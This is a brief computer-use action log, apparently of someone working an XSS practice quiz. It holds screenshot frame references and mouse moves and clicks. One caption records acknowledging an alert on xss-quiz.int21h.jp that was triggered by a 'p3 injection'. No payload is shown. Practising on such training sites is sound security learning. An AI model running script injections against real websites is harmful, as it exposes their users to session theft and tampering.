
{"action": "mouse_move", "coordinate": [381, 353]}

Acknowledge the alert showing xss-quiz.int21h.jp triggered by the p3 injection
{"action": "left_click", "coordinate": [714, 450]}

{"action": "left_click", "coordinate": [713, 450]}

{"action": "mouse_move", "coordinate": [210, 348]}
